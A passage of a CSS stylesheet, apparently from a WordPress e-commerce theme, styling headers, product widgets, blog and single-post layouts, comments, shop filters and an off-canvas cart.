    padding: 15px 0;
  }
  .header.header6.sticky-header.fixed .header-left {
    margin-top: 15px;
  }
  .header.header6.sticky-header.fixed .header-bottom {
    display: none;
  }
  .header.header6.sticky-header.fixed .header-dropdown {
    margin-top: 21px;
  }
  .header.header6.sticky-header.fixed .header-dropdown > li > a,
  .header.header6.sticky-header.fixed .header-dropdown > a {
    padding-bottom: 16px;
  }
}

.header.header6.sticky-header.fixed .header-search-container.search-dropdown-fix {
  margin-top: 14px;
}*/
.header.header6 .header-bottom {
  border-bottom: none;
}

@media (min-width: 768px) {
  .header.header6 .header-bottom {
    background-color: #56cfe1;
  }
}

@media (min-width: 768px) {
  .header.header6 .header-bottom .col-sm-4:after {
    background-color: #fff;
  }
}

.header.header6 .header-bottom .row {
  margin-left: -20px;
  margin-right: -20px;
}

@media (max-width: 767px) {
  .header.header6 .header-bottom .info-box-container {
    border-bottom: 1px solid #fff;
    background-color: #56cfe1;
  }
}

.header.header6 .header-bottom .info-box {
  font-size: 14px;
  font-weight: 400;
  color: #f9f9f9;
}

.header.header6 .header-bottom .info-box h5 {
  color: #fff;
}

.header.header6 .header-bottom .info-box p {
  font-style: italic;
}

/* Homepage - Index.html */
.widget .product.product2 {
  position: relative;
  padding: 15px;
  margin-bottom: 0;
}

.widget .product.product2:hover,
.widget .product.product2:focus {
  padding-bottom: 15px;
  margin-bottom: 0;
}

.widget .product.product2:hover .product-meta,
.widget .product.product2:focus .product-meta {
  margin-top: 0;
}

.widget .product.product2 .product-countdown .countdown-section {
  padding-top: 13px;
  padding-bottom: 12px;
}

.widget .product.product2 .product-countdown .countdown-amount {
  font-size: 20px;
}

.product.product2.wide {
  margin-bottom: 30px;
  padding-bottom: 40px;
}

.product.product2.wide:hover,
.product.product2.wide:focus {
  margin-bottom: 10px;
  padding-bottom: 90px;
}

.product.product2.wide:hover .product-meta,
.product.product2.wide:focus .product-meta {
  margin-top: -30px;
}

@media (min-width: 992px) {
  .product.product2.wide .product-top {
    margin-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .product.product2.wide .product-top {
    margin-bottom: 30px;
  }
}

.product.product2.wide .product-title {
  letter-spacing: 0.05em;
  max-width: none;
}

@media (min-width: 768px) {
  .product.product2.wide .product-title {
    font-size: 16px;
  }
}

@media (min-width: 992px) {
  .product.product2.wide .product-title {
    font-size: 17px;
    margin-bottom: 12px;
  }
}

@media (min-width: 1600px) {
  .product.product2.wide .product-title {
    margin-bottom: 15px;
  }
}

@media (min-width: 992px) {
  .product.product2.wide .product-brand {
    font-size: 18px;
  }
}

@media (min-width: 992px) {
  .widgets-shadow .vc_col-sm-3>.vc_column-inner>.wpb_wrapper {
    -webkit-box-shadow: 3px 0 3px rgba(31, 28, 22, 0.1);
    box-shadow: 3px 0 3px rgba(31, 28, 22, 0.1);
  }
}

/* ----------- 6.About -----------------
--------------------------------------*/
.dt {
  display: table;
}

.dt .dtc {
  display: table-cell;
  vertical-align: middle;
}

/* light Section */
@media (min-width: 768px) {
  .dfb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .dfb .child {
    width: 50%;
  }

  .right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

.light-content {
  max-width: 500px;
  padding: 15px;
  font-size: 16px;
  margin: 0 auto;
}

@media (max-width: 768px) {
  .light-box-section .video-gallery {
    height: 320px !important;
  }

  .light-box-section {
    padding: 0 15px;
  }

  .light-box-section .light-content {
    padding: 15px 0;
    font-size: 15px;
  }
}

.light-box-section .light-content h2 {
  font-weight: 500;
}

.vc_row-no-padding .light-content,
.container-fluid .light-content {
  max-width: 590px;
}

/* modern layout */
@media(min-width:992px) {
  .light-box-section.type_modern {
    position: relative;
    display: block;
  }

  .light-box-section.type_modern .light-content {
    position: absolute;
    bottom: 0;
    left: calc(50% - 150px);
    background-color: #fff;
    padding: 45px 20px 30px 48px;
    max-width: 720px;
  }

  .light-box-section.type_modern .light-content .wpb_text_column p:first-child {
    margin-top: 0
  }

  .light-box-section.type_modern.dfb .child {
    width: 65%
  }

  .light-box-section.type_modern.right .child:first-child {
    float: right;
    text-align: right
  }

  .light-box-section.type_modern.right {
    position: static;
  }

  .light-box-section.type_modern.right:before {
    content: " ";
    display: table;
  }

  .light-box-section.type_modern.right .light-content {
    left: 150px;
  }

}

@media (min-width:1400px) {
  .vc_row-no-padding .light-box-section.type_modern .light-content {
    left: calc(50% - 280px);
    padding: 90px 20px 30px 97px;
  }

  .vc_row-no-padding .light-box-section.type_modern.right .light-content {
    left: 300px;
    padding: 90px 97px 30px 20px;
  }
}

.light-box-section.layout-video_full .child {
  width: 100%;
}


/* ----------- 7.Blog -----------------
--------------------------------------*/
.entry {
  margin-bottom: 50px;
}

@media (min-width: 992px) {
  .entry {
    margin-bottom: 60px;
  }
}

.entry>.row {
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 1440px) {
  .entry>.row {
    margin-left: -17.5px;
    margin-right: -17.5px;
  }
}

.entry>.row [class*="col-"] {
  padding-left: 13px;
  padding-right: 13px;
}

@media (min-width: 1440px) {
  .entry>.row [class*="col-"] {
    padding-left: 17.5px;
    padding-right: 17.5px;
  }
}

@media (min-width: 992px) {
  .entry>.row .col-md-7 {
    width: 56%;
  }
}

@media (min-width: 992px) {
  .entry>.row .col-md-5 {
    width: 44%;
  }
}

.entry .entry-media>a {
  display: block;
}

.entry .entry-media img {
  -webkit-transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: all 1.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
}

.entry.entry-grid:hover .entry-media img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.entry .entry-date {
  display: inline-block;
}

.entry .entry-date.sticky-post {
  font-size: 12px;
  background-color: #56cfe1;
  padding: 2px 16px 0;
  color: #fff;
  margin-left: 10px;
}

.format-quote .entry-excerpt blockquote {
  margin-top: 20px;
}

.entry .entry-title {
  font-size: 18px;
  letter-spacing: 0.5px;
}

.default .entry .entry-title {
  font-size: 20px;
  margin-top: 20px;
}

.entry.blog-list+.embed-responsive {
  margin-bottom: 25px;
}

/*.entry.single .entry-content p:first-child{
    margin-top: 0;
}*/
@media (min-width: 768px) {
  .entry.blog-list .entry-title {
    margin-top: 0;
  }
}

@media (max-width: 768px) {
  .blog-wrap.grid article {
    padding-left: 0;
    padding-right: 0;
  }
}

.entry .entry-excerpt>ol,
.entry .entry-excerpt>ul {
  margin-top: 16px;
  margin-bottom: 16px;
}

@media (min-width: 1600px) {
  .entry .entry-excerpt p:last-child {
    display: block;
  }
}

.entry .btn.btn-readmore {
  font-size: 14px;
  padding: 11px 30px 8px;
}

@media (min-width: 1600px) {
  .entry .btn.btn-readmore {
    margin-top: 6px;
  }
}

.entry .entry-meta-container {
  position: absolute;
  color: #d7d5d5;
  background-color: rgba(0, 0, 0, 0.6);
  padding: 5px 15px;
  text-align: center;
  margin-top: -41px;
  display: block;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
}

.single-post .entry .entry-meta-container,
.default .entry .entry-meta-container,
.entry.entry-grid:hover .entry-meta-container {
  opacity: 1;
  visibility: visible;
}

.single-post .entry .entry-meta-container,
.default .entry .entry-meta-container {
  position: inherit;
  margin: 0;
  padding: 0;
  text-align: left;
  background-color: transparent;
  color: #666;
}

.single-post .entry .entry-meta-container .entry-meta a,
.default .entry .entry-meta-container .entry-meta a {
  color: #666;
}

.default .entry .entry-meta-container .entry-meta a:hover {
  color: #56cfe1;
}

.single-post .entry .entry-meta-container .entry-meta+.entry-meta a,
.default .entry .entry-meta-container .entry-meta+.entry-meta a {
  padding-right: 6px;
}

.entry .entry-meta-container .entry-meta a:before,
.entry .entry-meta-container i {
  color: #a8a8a8;
  margin-right: 5px;
}

.single-post .entry .entry-meta-container {
  width: 70%;
}

.entry .entry-meta-container .entry-meta {
  display: inline-block;
  /* fix auto inline-block margin */
  margin-right: 15px;
  margin-bottom: 3px;
  margin-top: 3px;
  white-space: nowrap;
}

.single-post .entry .entry-meta-container .entry-meta,
.default .entry .entry-meta-container .entry-meta {
  white-space: normal;
}

.entry .entry-meta-container .entry-meta:last-child {
  margin-right: 0;
}

.entry .entry-meta-container .entry-meta a,
.entry .entry-meta-container .entry-meta span {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
}

@media (min-width: 1440px) {

  .entry .entry-meta-container .entry-meta a,
  .entry .entry-meta-container .entry-meta span {
    font-size: 13px;
  }
}

.entry .entry-meta-container .entry-meta a {
  color: #d7d5d5;
}

.entry.entry-grid {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .entry.entry-grid {
    margin-bottom: 40px;
  }
}

.entry.entry-grid .entry-grid-wrapper {
  position: relative;
  border: 1px solid #e9e9e9;
  -webkit-box-shadow: 0 1px 1px rgba(31, 28, 22, 0.01);
  box-shadow: 0 1px 1px rgba(31, 28, 22, 0.01);
}

.entry.entry-grid .entry-media {
  margin: -1px -1px 0;
  overflow: hidden;
  position: relative;
}

.entry.entry-grid .entry-content-wrapper {
  padding: 5px 15px 15px;
}

@media (min-width: 992px) {
  .entry.entry-grid .entry-content-wrapper {
    padding: 10px 25px 20px;
  }
}

/*related*/
@media (min-width: 768px) {
  .sc-bl-3.related-column-1 .entry.entry-grid .entry-content-wrapper {
    padding: 35px;
  }
}

.entry.entry-grid .entry-title {
  font-size: 18px;
  margin-bottom: 5px;
  letter-spacing: 0.04em;
}

.entry.entry-grid .entry-content p:last-child {
  margin-bottom: 0;
}

.entry.entry-grid.entry-quote .entry-grid-wrapper {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.entry.entry-grid.entry-quote blockquote {
  background-color: #56cfe1;
  font-weight: 500;
  color: #fff;
  padding: 37px 42px 51px 60px;
  background-size: cover;
}

@media (max-width: 767px) {
  .entry.entry-grid.entry-quote blockquote {
    padding: 32px 26px 41px 48px;
  }
}

.entry.entry-grid.entry-quote blockquote:after {
  left: 24px;
  top: 40px;
}

@media (max-width: 767px) {
  .entry.entry-grid.entry-quote blockquote:after {
    left: 18px;
    top: 35px;
  }
}

.entry.entry-grid.entry-quote blockquote p {
  margin-bottom: 14px;
}

.entry.entry-grid.entry-quote blockquote cite {
  font-weight: 500;
  color: #fff;
}

.entry.entry-grid.v2 .entry-media {
  margin-top: 0;
}

.entry.entry-grid.v2 .entry-media,
.entry.entry-grid.v2 .entry-media img {
  border-radius: 0;
}

.entry.entry-grid.v2 .entry-content-wrapper {
  padding-top: 25px;
  padding-bottom: 7px;
}

.entry.entry-grid.v2 .entry-meta-container {
  padding: 17px 20px 20px;
}

@media (min-width: 992px) {
  .entry.entry-grid.v2 .entry-meta-container {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.entry.entry-grid.v2 .entry-meta-container:before {
  display: none;
}

.entry.entry-grid.entry-overlay .entry-grid-wrapper {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  overflow: hidden;
}

.entry.entry-grid.entry-overlay .entry-media {
  margin: 0;
}

.entry.entry-grid.entry-overlay .entry-media,
.entry.entry-grid.entry-overlay .entry-media img {
  border-radius: 8px;
}

.entry.entry-grid.entry-overlay .entry-meta-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  background-color: #fff;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  padding: 20px 20px 18px;
}

@media (min-width: 992px) {
  .entry.entry-grid.entry-overlay .entry-meta-container {
    padding-left: 25px;
    padding-right: 25px;
  }
}

.entry.entry-grid.entry-overlay .entry-meta-container:before {
  display: none;
}

.entry.entry-grid.entry-overlay:hover .entry-meta-container {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}

.entry.entry-small {
  margin-bottom: 60px;
}

@media (min-width: 768px) {
  .entry.entry-small {
    margin-bottom: 75px;
  }
}

@media (min-width: 992px) {
  .entry.entry-small {
    margin-bottom: 110px;
  }
}

.entry.entry-small:after {
  content: '';
  display: table;
  clear: both;
}

.entry.entry-small .entry-media {
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .blog-related-carousel .entry.entry-small .embed-responsive,
  .entry.entry-small .entry-media {
    float: left;
    width: 50%;
    margin: 0;
  }

  .blog-related-carousel .swiper-slide .entry.entry-small .embed-responsive-16by9 {
    padding-bottom: 30.25%;
  }
}

@media (min-width: 768px) {
  .entry.entry-small .entry-content-wrapper {
    float: left;
    width: 50%;
    margin: 0;
    padding: 12px 22px 0;
  }
}

@media (min-width: 1200px) {
  .entry.entry-small .entry-content-wrapper {
    padding: 18px 30px 0;
  }
}

.entry.entry-small .entry-date {
  margin-top: 0;
  margin-bottom: 8px;
  font-size: 17px;
  letter-spacing: 0.075em;
}

.entry.entry-small .entry-title {
  font-size: 18px;
  line-height: 1.11;
  margin-bottom: 10px;
  letter-spacing: 0.07em;
  font-weight: 600;
}

.entry.entry-small .entry-content {
  line-height: 1.533;
}

@media (min-width: 768px) and (max-width: 1599px) {
  .entry.entry-small .entry-content {
    display: none;
  }
}

.entry.entry-small .entry-content p {
  margin-bottom: 20px;
}

.entry.entry-small .btn.btn-readmore {
  margin: 0;
  padding: 8.5px 23px 6.5px;
}

.b1 {
  border: 1px solid #e9e9e9;
}

.sc_news .entry.entry-grid .entry-title {
  font-size: 16px;
}

#blog-item-container {
  margin-bottom: 10px;
}

#blog-item-container>.entry-grid {
  float: left;
}

#blog-item-container:after {
  content: '';
  display: table;
  clear: both;
}

.row.blog-row {
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 1200px) {
  .row.blog-row {
    margin-left: -20px;
    margin-right: -20px;
  }
}

.row.blog-row>#blog-item-container>.entry-grid {
  padding: 0 15px;
}

@media (min-width: 1200px) {
  .row.blog-row>#blog-item-container>.entry-grid {
    padding: 0 20px;
  }
}

@media (min-width: 768px) {

  .max-col-4 .entry-grid,
  .max-col-3 .entry-grid,
  .max-col-2 .entry-grid {
    width: 50%;
  }
}

@media (min-width: 992px) {

  .max-col-4 .entry-grid,
  .max-col-3 .entry-grid {
    width: 33.3%;
  }
}

@media (min-width: 1200px) {
  .max-col-4 .entry-grid {
    width: 24.9%;
  }
}

/*--------------------- Single - Blog Post ---------------------
-----------------------------------------------------------------*/
.entry.single {
  margin-bottom: 40px;
}

@media (min-width: 992px) {
  .entry.single {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .entry.single {
    margin-bottom: 60px;
  }
}

.entry.single .entry-thumbnail {
  padding-bottom: 20px;
}

.entry.single .entry-title a {
  color: #222;
  font-size: 20px;
}

.entry.single:hover figure {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.entry.single .entry-content {
  margin-bottom: 15px;
  line-height: 1.7;
}

@media (min-width: 1200px) {
  .entry.single .entry-content {
    font-size: 15px;
  }
}

.entry.single .entry-content img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry.single .entry-content blockquote {
  margin-top: 28px;
  margin-bottom: 32px;
}

@media (min-width: 1200px) {
  .entry .entry-footer .entry-meta-container {
    float: left;
  }
}

.entry .entry-footer .social-icons {
  margin-top: 20px;
}

.social-icons i {
  line-height: 40px;
  text-align: center;
  font-size: 20px;
  color: #fff;
}

.social-icons i:hover {
  background-color: #56cfe1;
}

@media (min-width: 1200px) {
  .entry .entry-footer .social-icons {
    float: right;
    margin-top: 30px;
  }
}

.entry .entry-author {
  padding: 50px 50px 44px;
  color: #888;
  background-color: #fbfbfb;
  border: 1px solid #eaeaea;
  border-radius: 10px;
}

@media (max-width: 991px) {
  .entry .entry-author {
    padding: 40px 40px 35px;
  }
}

@media (max-width: 767px) {
  .entry .entry-author {
    padding: 30px 30px 24px;
  }
}

.entry .entry-author figure {
  float: left;
  max-width: 150px;
}

@media (max-width: 992px) {
  .entry .entry-author figure {
    max-width: 100px;
  }
}

@media (max-width: 480px) {
  .entry .entry-author figure {
    max-width: 70px;
    margin-right: 20px;
  }
}

.entry .entry-author figure img {
  border-radius: 50%;
}

.entry .entry-author a {
  color: #222;
}

.entry .entry-author a:hover {
  color: #56cfe1;
}

.entry .entry-author .author-content {
  font-size: 16px;
  line-height: 1.55;
  margin-left: 190px;
}

@media (max-width: 991px) {
  .entry .entry-author .author-content {
    margin-left: 130px;
  }
}

@media (max-width: 767px) {
  .entry .entry-author .author-content {
    margin-left: 125px;
  }
}

@media (max-width: 480px) {
  .entry .entry-author .author-content {
    margin-left: 0;
  }
}

.entry .entry-author h4 {
  font-weight: 400;
  font-size: 18px;
  font-style: italic;
  text-align: center;
}

.entry .entry-author .author-content p:first-child {
  margin-top: 0;
}

.entry .entry-author .author-content p:last-of-type {
  margin-bottom: 5px;
}

.entry .entry-author .author-content .more-link {
  font-size: 15px;
  color: #aaa9a9;
}

.entry .entry-author .author-content .more-link:hover,
.entry .entry-author .author-content .more-link:focus {
  color: #56cfe1;
}

.entry .entry-author:after {
  content: '';
  display: table;
  clear: both;
}

.comments {
  margin-bottom: 110px;
}

@media (max-width: 992px) {
  .comments {
    margin-bottom: 85px;
  }
}

@media (max-width: 767px) {
  .comments {
    margin-bottom: 70px;
  }
}

.comments .media {
  margin-top: 0;
}

.comments .media .avatar {
  max-width: 140px;
}

@media (max-width: 991px) {
  .comments .media .avatar {
    max-width: 120px;
  }
}

@media (max-width: 767px) {
  .comments .media .avatar {
    max-width: 90px;
  }
}

.comments .media .avatar,
.comments .media .avatar img {
  border-radius: 50%;
}

.comments .media .media-left {
  padding: 0;
}

@media (max-width: 480px) {
  .comments .media .media-left {
    display: none;
  }
}

.comments .media .media-body {
  padding-left: 85px;
}

@media (max-width: 991px) {
  .comments .media .media-body {
    padding-left: 60px;
  }
}

@media (max-width: 480px) {
  .comments .media .media-body {
    padding-left: 0;
  }
}

.comments .media .media-body .media-body-wrapper {
  position: relative;
  z-index: 2;
  background-color: #f8f8f8;
  border: 1px solid #eaeaea;
  padding: 26px 50px 39px;
}

.bg-gray3.product-review-section .comments .media .media-body .media-body-wrapper {
  background-color: #fff;
}

@media (max-width: 992px) {
  .comments .media .media-body .media-body-wrapper {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (max-width: 767px) {
  .comments .media .media-body .media-body-wrapper {
    padding: 25px 30px 29px;
  }
}

.comments .media .media-body .media-body-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  width: 40px;
  height: 45px;
  background-image: url("assets/images/ca.png");
  right: 100%;
  top: 80px;
  z-index: 1;
}

.comments .media ul {
  margin-left: 50px;
}

@media (min-width: 1600px) {
  .comments .media ul {
    margin-left: 60px;
  }
}

@media (max-width: 767px) {
  .comments .media .media-body .media-body-wrapper:before {
    top: 40px;
  }

  .comments .media ul {
    margin-left: 20px;
  }
}

@media (max-width: 480px) {
  .comments .media ul {
    margin-left: 10px;
  }

  .comments .media .media-body .media-body-wrapper:before {
    display: none;
  }
}

.comments .comment {
  padding: 0;
  font-size: 14px;
}

.comment-list article {
  margin-bottom: 70px;
}

@media (max-width: 991px) {
  .comment-list article {
    margin-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .comment-list article {
    margin-bottom: 30px;
  }
}

.comments .comment h4 a,
.comments .comment h4 {
  font-size: 20px;
  color: #666;
  margin-bottom: 15px;
  font-weight: 400;
  font-style: italic;
  text-transform: capitalize;
}

.comments .comment h4 a:hover {
  color: #56cfe1;
}

.comments .comment h4 span {
  float: right;
  color: #d7d7d7;
  font-size: 90%;
  font-weight: 400;
}

.comments .comment .comment-date a,
.comments .comment .comment-date {
  color: #aeaeae;
}

.comments .comment .comment-date a:hover {
  color: #56cfe1;
}

.comments .comment p:last-of-type {
  margin-bottom: 9px;
}

.must-log-in {
  padding-left: 15px;
}

.reply-btn.btn {
  font-size: 16px;
  font-weight: 500;
  background-color: transparent;
  border-color: transparent;
  text-transform: capitalize;
  border-radius: 20px;
  padding: 6px 18px 4px;
}

.reply-btn.btn .icon-reply {
  display: inline-block;
  width: 11px;
  height: 13px;
  vertical-align: middle;
  margin-right: 7px;
}

.media-body-wrapper .reply-btn.btn {
  position: absolute;
  right: 41px;
  top: 20px;
  z-index: 10;
}

.media-body-wrapper .comment-reply-link {
  color: #808080;
  font-weight: 400;
}

@media (max-width: 767px) {
  .media-body-wrapper .reply-btn.btn {
    right: 26px;
  }
}

@media (max-width: 480px) {
  .media-body-wrapper .reply-btn.btn {
    top: auto;
    right: auto;
    position: static;
    margin-top: 6px;
  }
}

.comment-respond {
  margin-bottom: 70px;
}

.tab-content .comment-respond {
  margin-bottom: 0;
}

.comment-respond .comment-reply-title small {
  margin-left: 15px;
  font-size: 13px;
  font-weight: 400;
  color: #888;
}

.comment-respond .comment-reply-title {
  margin-right: 15px;
}

.comment-respond .logged-in-as {
  margin-left: 15px;
  margin-right: 15px;
}

.comment-respond .form-group {
  margin-bottom: 15px;
}

.comments-area.comments .comment-respond .form-submit:not(.custom) {
  display: none !important;
}

.comment-respond .btn-custom,
.comment-respond .btn {
  min-width: 175px;
}

.comment-respond textarea.form-control {
  min-height: 196px;
}

@media (min-width: 992px) {
  .comment-respond {
    margin-bottom: 130px;
  }
}

@media (min-width: 1200px) {
  .comment-respond {
    margin-bottom: 150px;
  }
}

@media (min-width: 1440px) {
  .comment-respond {
    margin-bottom: 170px;
  }
}

/* ----------- 9.Category(Shop) - Products
--------------------------------------*/
.products-list .product.product-action .yith-wcqv-button,
.products-list .product .product-action .yith-wcwl-add-to-wishlist,
.products-list .product .product-action .compare,
.products-list .product .product-action .yith-wcqv-button {
  display: inline-block;
}

@media (min-width: 992px) {

  .products-list .product.product-action .yith-wcqv-button,
  .products-list .product .product-action .yith-wcwl-add-to-wishlist,
  .products-list .product .product-action .compare,
  .products-list .product .product-action .yith-wcqv-button {
    float: right;
  }
}

@media (max-width: 767px) {

  .products-list .product.product-action .yith-wcqv-button,
  .products-list .product .product-action .yith-wcwl-add-to-wishlist,
  .products-list .product .product-action .compare,
  .products-list .product .product-action .yith-wcqv-button {
    float: left;
  }
}

/*.product.product1:hover .btn-quickview, 
.product.product1:focus .btn-quickview {
  visibility: visible;
}*/
#tab-custom_tab_accessories .product.product1,
#tab-custom_tab_accessories .product.product1 {
  margin-bottom: 100px;
}

/* Sidebar */
.sidebar .widget.filter-box-widget {
  margin-bottom: 50px;
}

@media (min-width: 1200px) {
  .sidebar .widget.filter-box-widget {
    margin-bottom: 60px;
  }
}

.filter-color-container,
.filter-size-container {
  font-size: 0;
}

.filter-color-container .row,
.filter-size-container .row {
  margin-left: -6px;
  margin-right: -6px;
}

@media (min-width: 1600px) {

  .filter-color-container .row,
  .filter-size-container .row {
    margin-left: -8px;
    margin-right: -8px;
  }
}

.filter-color-box,
.filter-size-box {
  display: inline-block;
  width: 39px;
  height: 39px;
  margin: 0 6px 12px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-radius: 5px;
  border: 1px solid #e1e1e1;
  -webkit-box-shadow: inset 0 0 0 4px #fbfaf4;
  box-shadow: inset 0 0 0 4px #fbfaf4;
}

@media (min-width: 1600px) {

  .filter-color-box,
  .filter-size-box {
    width: 50px;
    height: 50px;
    margin: 0 8px 16px;
  }
}

.filter-color-box:hover,
.filter-color-box:focus,
.filter-color-box.active,
.filter-size-box:hover,
.filter-size-box:focus,
.filter-size-box.active {
  border-color: #56cfe1;
}

.filter-size-box {
  color: #777777;
  background-color: transparent;
  text-align: center;
  text-transform: uppercase;
  font-size: 16px;
  padding-top: 5px;
}

@media (min-width: 1600px) {
  .filter-size-box {
    font-size: 18px;
    padding-top: 11px;
  }
}

.filter-size-box.active,
.filter-size-box:hover,
.filter-size-box:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #56cfe1;
}

.sidebar .filter-group-widget .panel-body {
  padding: 35px 0 30px;
}

.filter-brand-list {
  margin-top: -10px;
}

.filter-brand-list a {
  color: #323232;
  display: block;
  font-size: 13px;
  line-height: 22px;
  color: #7e7e7e;
  padding: 2px 0;
}

.filter-brand-list a:hover,
.filter-brand-list a:focus {
  color: #56cfe1;
}

.filter-brand-list a i {
  margin-right: 8px;
}

.filter-brand-list a span {
  float: right;
}

#filter-range-details.row {
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 992px) and (max-width: 1399px) {
  #filter-range-details.row {
    margin-left: -10px;
    margin-right: -10px;
  }
}

@media (max-width: 320px) {
  #filter-range-details.row {
    margin-left: -10px;
    margin-right: -10px;
  }
}

#filter-range-details.row [class*="col-"] {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) and (max-width: 1399px) {
  #filter-range-details.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (max-width: 320px) {
  #filter-range-details.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.filter-price-container {
  position: relative;
}

.filter-price-container .price-label {
  position: absolute;
  left: 20px;
  top: 0;
  padding-top: 1px;
  font-size: 16px;
  color: #888888;
  white-space: nowrap;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

@media (min-width: 992px) and (max-width: 1399px) {
  .filter-price-container .price-label {
    font-size: 14px;
    left: 10px;
  }
}

@media (max-width: 320px) {
  .filter-price-container .price-label {
    font-size: 14px;
    left: 10px;
  }
}

.filter-price-container .price-label:hover {
  opacity: 0;
  visibility: hidden;
}

.filter-price-container .price-label #low-price-val,
.filter-price-container .price-label #high-price-val {
  color: #56cfe1;
  font-weight: 500;
}

.filter-price-container .form-control {
  margin-bottom: 38px;
  font-size: 15px;
  height: 45px;
  padding: 12.5px 20px 9.5px;
  border-radius: 4px;
}

@media (min-width: 992px) and (max-width: 1399px) {
  .filter-price-container .form-control {
    font-size: 14px;
    padding: 13px 10px 10px;
  }
}

@media (max-width: 320px) {
  .filter-price-container .form-control {
    font-size: 14px;
    padding: 13px 10px 10px;
  }
}

.filter-price-container .form-control:focus+.price-label,
.filter-price-container .form-control:hover+.price-label {
  opacity: 0;
  visibility: hidden;
}

#price-slider {
  margin: 0 0 40px;
}

.filter-price-action .btn {
  font-size: 16px;
  min-width: 111px;
  border-radius: 28px;
  border-width: 2px;
  color: #777777;
  border-color: #c2c2c2;
  background-color: transparent;
  padding: 11.5px 15px 8.5px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .filter-price-action .btn {
    min-width: 70px;
    font-size: 15px;
  }
}

@media (min-width: 1200) and (max-width: 1365px) {
  .filter-price-action .btn {
    min-width: 82px;
  }
}

.filter-price-action .btn+.btn {
  margin-left: 20px;
}

@media (min-width: 992px) and (max-width: 1365px) {
  .filter-price-action .btn+.btn {
    margin-left: 8px;
  }
}

.filter-price-action .btn:hover,
.filter-price-action .btn:focus {
  border-radius: 0;
  background-color: transparent;
  color: #777777;
}

/* Category-list */
.products-list-container {
  margin-bottom: 60px;
}

@media (min-width: 992px) {
  .products-list-container {
    margin-bottom: 70px;
  }
}

.products-list-container.boxed {
  margin-bottom: 20px;
}

/*sidebar config*/
.has-sidebar-left {
  float: right;
}

/*off canvas cart*/
.off-canvas-cart .header-dropdown {
  margin-top: 0;
}

.off-canvas-cart .header-dropdown.cart-dropdown .dropdown-menu {
  display: block;
  right: 0;
  padding: 17px 15px 29px;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  background-color: transparent;
}

.off-canvas-cart .header-dropdown.cart-dropdown .dropdown-menu {
  width: 325px;
}

/*header layout 3*/
.header-layout-3 .header-wrapper #mobile_menu_wrapper {
  -webkit-transform: inherit;
  transform: inherit;
}

@media (min-width: 992px) {
  .header-layout-3 .header-wrapper #header .logo {
    width: 100%;
    text-align: center;
  }

  .header-layout-3 .header-wrapper #header .dropdowns-container {
    float: none;
    text-align: center;
  }

  .header-layout-3 .dropdown.login-dropdown .dropdown-menu {
    width: 305px;
    padding: 10px;
    margin-right: -142px;
  }

  .header-layout-3 .piko-my-account span.title {
    font-size: 18px;
    text-transform: capitalize;
  }

  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    width: 15.67rem;
  }

  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    margin-left: -15.67rem;
  }

  .header-layout-3 #page>*:not(.off-canvas-cart) {
    padding-left: 15.67rem;
  }
}

@media (min-width: 1600px) {
  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    width: 20rem;
  }

  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    margin-left: -20rem;
  }

  .header-layout-3 #page>*:not(.off-canvas-cart) {
    padding-left: 20rem;
  }
}

.header-layout-3 .header-dropdown>li>a>span,
.header-layout-3 .header-dropdown>a>span {
  display: block;
}

@media (max-width: 991px) {
  .header-layout-3 .header-wrapper #header .push-fixed {
    position: inherit;
    top: inherit;
    height: inherit;
    min-height: inherit;
    overflow: auto;
    width: inherit;
    background-color: transparent;
  }

  .header-layout-3 .header-wrapper .header-main {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (max-width: 320px) {
  .push-menu>h3 i {
    left: 25px;
  }

  .push-menu h3>i.close-filter,
  .push-menu h3>i.close-menu {
    right: 25px;
  }
}

/*menu bottom for widgets*/
.menu-widgets {
  padding-left: 15px;
  padding-right: 15px;
}

.menu-widgets .widget-title {
  font-size: 15px;
}

.menu-widgets .social-icons {
  text-align: center;
}

.menu-widgets .social-icons i {
  font-size: 16px;
}

.menu-widgets .social-icons .social-icon {
  width: 26px;
  background-color: transparent;
  color: inherit;
  margin: 0;
}

.menu-widgets .social-icons i:hover {
  background-color: transparent;
}

/*---------------------------------------------
        breadcrumb
